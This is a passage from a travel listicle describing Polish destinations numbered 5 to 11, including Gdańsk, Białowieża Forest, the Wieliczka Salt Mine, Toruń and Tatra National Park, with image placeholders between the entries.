

5. Gdańsk
Situated on the Baltic Sea coast, Gdańsk is a historic port city with a fascinating maritime past. Its colorful facades, Gothic churches, and the iconic Neptune Fountain create a captivating atmosphere. The bustling Long Market and the historic Gdańsk Shipyard are notable attractions.




6. Białowieża Forest
This ancient forest, shared with Belarus, is a UNESCO World Heritage Site and a last remnant of the primeval forest that once covered much of Europe. It is home to the European bison, also known as the wisent, as well as diverse flora and fauna.

7. Wieliczka Salt Mine
Located near Kraków, the Wieliczka Salt Mine is an underground marvel. It features stunning salt-carved chapels, intricate sculptures, and even an underground lake. The mine’s historical and cultural significance has earned it a place on the UNESCO World Heritage List.

8. Masurian Lake District
The Masurian Lake District in northeastern Poland is a paradise for nature enthusiasts and water sports lovers. It encompasses over 2,000 lakes, picturesque landscapes, and charming small towns. Visitors can enjoy sailing, kayaking, fishing, and exploring the serene beauty of the region.

9. Toruń
This medieval city is renowned for its well-preserved Gothic architecture. The Old Town, a UNESCO World Heritage Site, showcases stunning buildings such as the Town Hall and the Cathedral of SS. John the Evangelist and John the Baptist. Toruń is also the birthplace of Nicolaus Copernicus, and you can visit his house-museum.




10. Bieszczady Mountains
Located in the southeastern part of Poland, the Bieszczady Mountains offer breathtaking landscapes of rolling hills, vast meadows, and dense forests. The region is a haven for hikers, nature lovers, and those seeking tranquility. It’s home to diverse wildlife, including European bison and wolves.

11. Tatra National Park
Situated in the Tatra Mountains, Tatra National Park is a pristine wilderness of soaring peaks, glacial lakes, and alpine meadows. Hiking trails lead to stunning viewpoints like Morskie Oko and Rysy, the highest peak in Poland. The park is also known for its unique flora and fauna.

